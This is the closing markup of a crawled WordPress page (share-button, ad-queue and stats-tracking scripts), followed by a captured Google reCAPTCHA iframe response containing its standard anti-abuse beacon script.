						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script src='https://stats.wp.com/e-202605.js' defer></script> <script>_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144824302',post:'14501',tz:'7',srv:'matasumsel.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '144824302', '14501' ]);</script> <script defer src="https://matasumsel.com/wp-content/cache/autoptimize/js/autoptimize_4ab6fadc12ed5f2de789a382c70b18ad.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ughabu2h78ebnBe6PlCi1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769709168042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>